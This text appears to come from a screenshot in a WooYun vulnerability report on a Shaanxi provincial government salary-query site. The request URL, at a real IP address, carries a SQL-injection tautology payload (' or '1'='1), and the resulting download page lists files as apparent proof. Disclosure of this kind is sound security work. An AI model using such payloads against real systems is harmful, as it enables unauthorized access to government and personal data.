 陕西省行政事业单位查询
61.185.224.56/gwcx/informationAction.do?m=loaddetail&id=13564925723197B3925492345F5F24E6614FB90073C58'%20or'1'='1
陕西省行政事业单位工资查询系统
首页 最新公告 政策法规 下载中心 代发银行 工资业务 问题解答 用户提问 投诉举报
当前位置： 首页>>下载中心>>下载详情
04.jpg 下载 2012-11-27
04.jpg 下载 2012-11-27
01.jpg 下载 2012-11-27
CODE.zip 下载 2012-11-27
单位版安装包.rar 下载 2012-11-27
CODE.zip 下载 2012-11-27
04.jpg 下载 2012-11-27
04.jpg 下载 2012-11-27
01.jpg 下载 2012-11-27
CODE.zip 下载 2012-11-27
单位版安装包.rar 下载 2012-11-27
CODE.zip 下载 2012-11-27
04.jpg 下载 2012-12-26
04.jpg 下载 2012-12-26
01.jpg 下载 2012-12-26
CODE.zip 下载 2012-12-26
单位版安装包.rar 下载 2012-12-26
CODE.zip 下载 2012-12-26
Copyright @ 2011 省财政厅 地址：号 电话：68663308-804
工资处电话：
网站访问统计： 46886 人次
www.wooyun.org